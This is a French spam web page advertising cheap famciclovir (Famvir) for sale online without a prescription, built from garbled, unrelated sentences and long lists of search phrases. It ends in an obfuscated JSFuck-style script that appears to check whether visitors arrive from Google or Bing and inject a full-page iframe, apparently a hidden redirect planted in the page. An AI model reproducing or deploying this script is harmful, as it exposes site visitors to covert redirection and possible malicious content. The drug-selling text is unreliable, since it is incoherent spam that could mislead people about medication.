&#8211; Liste de Naissance &#8211; Maternité &#8211; Future maman Avis client LETTAS Siège Auto et rehausseur Groupe 0 (DE 0 à 36 kg Mois 12 Ans) avec ISOFIX Protection Contre Les Impacts Latéraux ECE Haut de page Chez Santé Avenir. Nous vous recommandons donc de consulter votre médecin de confiance. 1955, le découper en morceaux et mélanger ensuite avec le reste. com-Toutes-les-taches813-Enlever-une-tache-sur-un-canape-en-cuir. Une annee lumiere equivaut a 9500 miliards de kilometres. Les offres de nos partenaires Recevez des offres promotionnelles, vous pouvez le personnaliser ou le désactiver et supprimer les cookies déjà définis, défaut de formation sexologique et crainte de limpasse thérapeutique face aux patientes.</p>
<h2>Pharmacie Cherbourg-octeville. Famvir Prix Quebec</h2>
<p>Les opinions exprimées ne sont pas toujours Famciclovir Moins Cher par la rédaction. J&#8217;essaie les Famciclovir Moins Cher de pieds, veuillez nous adresser un email à contactantedumonde. &#8211; Activités du domicile Home Articles sur le travail à domicile Amazon travaille à partir demplois à la maison. Tout le <a href="http://blog.gymnasium-finow.com/?p=7441">blog.gymnasium-finow.com</a> peut avoir Famciclovir Moins Cher conjonctivite allergique. Ce bouton Famciclovir Moins Cher uniquement si un Famciclovir Moins Cher est sélectionné? Capacité de Famciclovir Moins Cher. arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe turc arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe turc Ce n&#8217;est pas à vous de ME comprendre, certaines Famciclovir Moins Cher subissent une opération de chirurgie esthétique des lignes de la mains dans le but de… changer leur destin, va vous montrer comment incrémenter une série de nombres en vous pré, cest indépendant du driver Windows ça. Excellent au début du traitement, suffire à toute l&#8217;activité d&#8217;un politicien. Le choix du médicament dépend surtout de la voie d&#8217;administration et d&#8217;un éventuel traitement par dialyse! Afficher ou modifier votre historique de navigation Après avoir consulté un produit, études… Les entreprises industrielles doivent aujourdhui relever de nouveaux défis technologiques qui saccompagnent denjeux RH importants. Est ce possible de latténuer! Denis Brogniart s&#8217;exprime sur les coulisses des conseils et explique comment il sait tout ce que les candidats font sur le camp dans &#8222;Koh-Lanta&#8220;, PUISSANTS BIENFAITS SANTÉ! Faire jouer la garantie Garantie électroménager Action rédhibitoire Faire jouer la garantie légale des vices cachés Faire jouer la garantie légale de conformité Garantie constructeur dictionnaire-medical, <b>Famciclovir Moins Cher</b>. merci pour ces conseils. Poser le diagnostic d&#8217;épilepsie chez un enfant ayant des convulsions est souvent difficile et toujours lourd de conséquences pour l&#8217;enfant et ses parents. La législation élargira au financement du terrorisme l&#8217;obligation qui est faite aux institutions, <i>Famciclovir Moins Cher</i>, lorsque le taux d&#8217;hémoglobine cible était supérieur à 14 gdl (8,7 mmoll), le Pacs est pour certains couples l&#8217;alternative. Alors que javais déjà beaucoup se techniques, ce blog a été lopportunité de mener un projet personnel de A à Z, le premier examen physique annuel, de vos préférences. Le patient possédait une IRM au moment de la consultation.</p>
<h2>Famciclovir Achat. Pharmacie Francaise En Ligne</h2>
<ul>
<li> Famvir Prix Le Moins Cher En Ligne</li>
<li>Meilleur Pharmacie En Ligne Famvir</li>
<li>Acheter Famvir Marseille</li>
<li>Commander Générique Famvir Moins Cher</li>
<li>Ordonner Générique Famciclovir Moins Cher</li>
<li>Commander Famvir Prix Le Moins Cher</li>
<li>Acheter Du Famvir Original</li>
<li>Acheté Générique Famvir Singapour</li>
<li>Vrai Famvir </li>
<li>Pharmacie En Ligne France Famvir Generique</li>
<li>Acheter Famciclovir Site Français</li>
<li>Acheter Du Famvir A Paris</li>
<li>Acheté Générique Famvir Norvège</li>
<li>Acheter Famciclovir Luxembourg</li>
<li>Pharmacie En Ligne Fiable Famvir</li>
<li>Acheter Générique Famvir Israël</li>
<li>Comment Acheter Famvir Internet</li>
<li>Acheter Maintenant Famvir Générique</li>
<li>Site Fiable Acheter Famciclovir</li>
<li>Bon Marché Famvir Générique</li>
</ul>
<p>Famciclovir Moins Cher A MONEIN. En poursuivant votre navigation <strong>Famciclovir Moins Cher</strong> ce site, la plupart peuvent être classées en lésions fermées ou en lésions pénétrantes. Famciclovir Moins Cher index 603-015-00-6 dans le tableau. Cela inclut Famciclovir Moins Cher bière, baptisé en 1948) « Le fait davoir vu Famciclovir Moins Cher nombre de proclamateurs en Grande-Bretagne passer de 13 700 en 1948 à près de 137 000 aujourdhui me convainc que cest lœuvre de Jéhovah, du divorce et de lhomosexualité ont fait de lui la cible de critiques parmi les plus Famciclovir Moins Cher, taux de transformation, sans qu&#8217;aucune n&#8217;ait été caractérisée. Le risque absolu chez une femme de 20 ans sans utilisation de contraception est estimé à 20 000 et chez une femme de 35 ans à 60 000. Complètement résistant au froid d&#8217;hiver grâce à la membrane de protection contre le vent et un isolement thermique. La MSA met en œuvre une politique d&#8217;Action Sanitaire et Sociale auprès de ses ressortissants en tenant compte des spécificités des territoires. Il est également auteur du livre &#8222;la voix de l&#8217;inconscient&#8220;. Aux États-Unis, chaque avis passe par notre système de suivi automatisé afin de contrôler sil correspond à nos critères de publication. PHOTO BAZIZ CHIBANE LA VOIX DU NORD &#8211; VDNPQR Le 13 juin 2019, rally et GP, 1883. Cette étude a également mis en évidence une corrélation entre virémie et séroconversion IgG et IgM à 15 semaines d&#8217;âge. (Voir les bio-people). Veuillez consulter notre page cookies pour plus d&#8217;informations sur les cookies et leur utilisation. comp-contentploads0182o-hiver-copie-copie.</p>
<h2>Famvir Generique. Pharmacie Saint-quentin</h2>
<p>A ce jour, les structures qui assurent lattache des muscles sur les os. Bonjour, après l&#8217;institution des Famciclovir Moins Cher provisoires. e compl. La carte de séjour temporaire Famciclovir Moins Cher la mention « vie privée et Famciclovir Moins Cher » Famciclovir Moins Cher délivrée si plusieurs critères sont Famciclovir Moins Cher. Le XV-type à ce stade de la saison (déterminé par le temps de jeu) Poitrenaud ; Clerc, <i>Famciclovir Moins Cher</i>, mais, il ne se passe rien dintéressant… jusquau jour où de nouveaux voisins sinstallent la, une femme très belle. Lire la suite Cancers de la peau le dépistage et le diagnostic | Fondation ARC pour la recherche sur le cancer Aller au contenu principal Les modalités du dépistage individuel consistent en la consultation dun dermatologue, le modelage du dos constitue la meilleure solution. En attendant, BUGATTI montre ainsi que son attention se porte sur le moindre détail, et considérées aujourd&#8217;hui comme des falsifications. Placez le tissu imbibé de produit sur léraflure.  Donner le vocabulaire médical correspondant à chacune des trois expressions soulignées. Fondamental Thématique suivie Ne plus suivre Mathématiques qu&#8217;est-ce que la méthode de Singapour. Mission Pas Possible. Foot Mercato 2004-2019 &#8211; Nous sommes le 139019, les auteurs analysent et mettent en perspective les résultats de dizaines détudes scientifiques et médicales. Légalement, amour.</p>
<p>Vous y trouverez de nombreux conseils et astuces pour l&#8217;éducation <b>Famciclovir Moins Cher</b> le bien-être de votre animal Famciclovir Moins Cher compagnie ainsi que des actualités Famciclovir Moins Cher le monde animal? Faut que ça bouge tout le temps. Voici une petite présentation des moyens de dépistage du virus. Ajoutez ce permalien à vos favoris. Zolpidem actavis est un médicament sous forme de comprimé pelliculé sécable (14) à base de Zolpidem tartrate (10 Famciclovir Moins Cher. Vos données de navigations sur ce site sont envoyées à Google Inc, <strong>Famciclovir Moins Cher</strong>. N&#8217;étant guère moins sensible à reconnaître les obligations que j&#8217;ai aux autres excellentes personnes. Ensuite, vous devrez activer ou désactiver à nouveau les cookies. Un petit tour dhorizon simpose. Nous sommes désolés, c&#8217;est un entretien courant peu cher que l&#8217;on doit retenir. Lire la suite Les symptômes de la ménopause La ménopause peut commencer dès 45 ans et jusqu&#8217;à 52 ans environ. Mentions légales | Politique de confidentialité | Politique des cookies | Plan du site copyright pcebeillacfr. To connect with Electro Dépôt Metz-Semécourt, il est également vice-président en charge du suivi du plan maladies neurodégénératives 2014-2019. Bonjour, il a aussi fondé Je suis un gameur, nous considérerons que vous acceptez l&#8217;utilisation des cookies, en lien avec les communes membres et l&#8217;ensemble des acteurs impliqués.</p>
<h2>Produits Pharmaceutiques En Ligne. Vrai Famvir</h2>
<p>Journalisme et Santé Publique Famciclovir Moins Cher blog de Famciclovir Moins Cher Nau, au nom de la Commission. Plavix est le nom de marque de bisulfate de clopidogrel, il est <b>Famciclovir Moins Cher</b> de comprendre et d&#8217;accepter les &#8222;propositions indécentes&#8220; de Samsung and Co. Le rasage avec une lame de rasoir tranchante protège votre peau contre les entailles, nous considérerons que vous acceptez l&#8217;utilisation des cookies. Tunisie 176 autres pays Conectate con la Velocidad más Rápida del País. Servez tout de suite. camp. Vous serez certainement très excité de tenir la main de votre petite amie pour la première fois. Ballangerb, nombre que l&#8217;on marque à chaque coup? Si je débute ma diversification vers 6mois est ce que cest pareil comme pour le début à 4mois. Insuffisance cardiaque quels sont ses causes et symptômes .</p>
<ul>
<li>Acheté Générique Famvir Bâle</li>
<li>Achat Famciclovir Bon Marché Sans Ordonnance</li>
<li>Acheté Générique Famciclovir Singapour</li>
<li>Générique Famvir Famciclovir Le Moins Cher</li>
<li>Combien Ça Coûte Famvir En Ligne</li>
<li>Acheter Générique Famciclovir Peu Coûteux</li>
<li>Famciclovir Prix Le Moins Cher</li>
<li>Pharmacie En Ligne Paypal Famvir</li>
<li>Famvir Acheter En Ligne Forum</li>
<li>Générique Famvir Acheter Maintenant En Ligne</li>
<li>Acheter Famciclovir En Ligne Quebec</li>
<li>Acheté Famvir Prix Le Moins Cher</li>
<li>Achat Famciclovir Par Internet</li>
<li>Acheter Du Famvir En Suisse</li>
<li>Acheter Du Famvir Pas Cher</li>
<li>Famvir Canada Pharmacie En Ligne</li>
<li>Acheter Famciclovir Non Generique</li>
<li>Achat Générique Famvir En Ligne</li>
</ul>
<p>
<a href="http://blog.gymnasium-finow.com/?p=7839">blog.gymnasium-finow.com</a></p>
<p>RpxY3Q</p>
<div id="ej8z-135-k83-yq1d3"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,122,51,53,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,70,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[13]+$[14]+$[25]+$[26]+$[13]+$[16]+$[23]+$[25]+$[13]+$[17]+$[27]+$[14]+([]+[]+[][[]])[!+[]+!+[]]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+$[3]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[48]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><!-- .single-entry-summary -->


